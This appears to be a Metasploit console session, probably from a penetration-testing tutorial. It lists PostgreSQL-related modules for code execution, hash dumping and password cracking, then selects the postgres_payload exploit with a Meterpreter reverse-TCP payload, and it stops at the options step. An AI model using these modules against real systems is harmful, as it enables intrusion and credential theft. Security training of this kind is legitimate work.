 msf6 > search postgres
Matching Modules
================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   auxiliary/server/capture/postgresql   .   normal   No   Authentication Capture: PostgreSQL
1   post/linux/gather/enum_users_history   .   normal   No   Linux Gather User History
2   exploit/multi/http/manage_engine_dc_pmp_sqli   2014-06-08   excellent   Yes   ManageEngine Desktop Central / Password Manager LinkViewFetchServlet.dat SQL Injection
3     \_ target: Automatic   .   .   .   .
4     \_ target: Desktop Central v8 >= b80200 / v9 < b90039 (PostgreSQL) on Windows   .   .   .   .
5     \_ target: Desktop Central MSP v8 >= b80200 / v9 < b90039 (PostgreSQL) on Windows   .   .   .   .
6     \_ target: Desktop Central [MSP] v7 >= b70200 / v8 / v9 < b90039 (MySQL) on Windows   .   .   .   .
7     \_ target: Password Manager Pro [MSP] v6 >= b6800 / v7 < b7003 (PostgreSQL) on Windows   .   .   .   .
8     \_ target: Password Manager Pro v6 >= b6500 / v7 < b7003 (MySQL) on Windows   .   .   .   .
9     \_ target: Password Manager Pro [MSP] v6 >= b6800 / v7 < b7003 (PostgreSQL) on Linux   .   .   .   .
10     \_ target: Password Manager Pro v6 >= b6500 / v7 < b7003 (MySQL) on Linux   .   .   .   .
11   exploit/windows/misc/manageengine_eventlog_analyzer_rce   2015-07-11   manual   Yes   ManageEngine EventLog Analyzer Remote Code Execution
12   auxiliary/admin/http/manageengine_pmp_privesc   2014-11-08   normal   Yes   ManageEngine Password Manager SQLAdvancedALSearchResult.cc Pro SQL Injection
13   auxiliary/analyze/crack_databases   .   normal   No   Password Cracker: Databases
14     \_ action: hashcat   .   .   .   Use Hashcat
15     \_ action: john   .   .   .   Use John the Ripper
16   exploit/multi/postgres/postgres_copy_from_program_cmd_exec   2019-03-20   excellent   Yes   PostgreSQL COPY FROM PROGRAM Command Execution
17     \_ target: Automatic   .   .   .   .
18     \_ target: Unix/OSX/Linux   .   .   .   .
19     \_ target: Windows - PowerShell (In-Memory)   .   .   .   .
20     \_ target: Windows (CMD)   .   .   .   .
21   exploit/multi/postgres/postgres_createlang   2016-01-01   good   Yes   PostgreSQL CREATE LANGUAGE Execution
22   auxiliary/scanner/postgres/postgres_dbname_flag_injection   .   normal   No   PostgreSQL Database Name Command Line Flag Injection
23   auxiliary/scanner/postgres/postgres_login   .   normal   No   PostgreSQL Login Utility
24   auxiliary/admin/postgres/postgres_readfile   .   normal   No   PostgreSQL Server Generic Query
25   auxiliary/admin/postgres/postgres_sql   .   normal   No   PostgreSQL Server Generic Query
26   auxiliary/scanner/postgres/postgres_version   .   normal   No   PostgreSQL Version Probe
27   exploit/linux/postgres/postgres_payload   2007-06-05   excellent   Yes   PostgreSQL for Linux Payload Execution
28     \_ target: Linux x86   .   .   .   .
29     \_ target: Linux x86_64   .   .   .   .
30   exploit/windows/postgres/postgres_payload   2009-04-10   excellent   Yes   PostgreSQL for Microsoft Windows Payload Execution
31     \_ target: Windows x86   .   .   .   .
32     \_ target: Windows x64   .   .   .   .
33   auxiliary/scanner/postgres/postgres_hashdump   .   normal   No   Postgres Password Hashdump
34   auxiliary/scanner/postgres/postgres_schemadump   .   normal   No   Postgres Schema Dump
35   auxiliary/admin/http/rails_devise_pass_reset   2013-01-28   normal   No   Ruby on Rails Devise Authentication Password Reset
36   exploit/multi/http/rudder_server_sqli_rce   2023-06-16   excellent   Yes   Rudder Server SQLI Remote Code Execution
37   post/linux/gather/vcenter_secrets_dump   2022-04-15   normal   No   VMware vCenter Secrets Dump
Interact with a module by name or index. For example info 37, use 37 or use post/linux/gather/vcenter_secrets_dump
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > options
Home
Python